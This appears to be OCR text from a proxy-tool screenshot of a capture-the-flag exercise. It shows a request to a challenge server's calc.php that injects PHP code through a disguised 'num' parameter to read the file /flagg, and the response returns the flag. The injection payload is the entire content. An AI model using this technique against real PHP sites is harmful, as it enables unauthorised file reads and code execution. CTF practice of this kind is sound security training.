 Request
Pretty Raw \n Actions
1 GET http://node4.buuoj.cn:28058/calc.php?+num=
file_get_contents(chr(47).flagg) HTTP/1.1
2 Host: node4.buuoj.cn:28058
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.52
8 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 43
4 Content-Type: text/html; charset=UTF-8
5 Date: Sun, 23 Oct 2022 03:11:04 GMT
6 Server: Apache/2.4.18 (Ubuntu)
7
8 flag{408685e7-dd98-40bf-9c97-428c74f1f29b}
9
? Search... 0 matches
INSPECTOR ?
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (5)
Done
210 bytes | 46 millis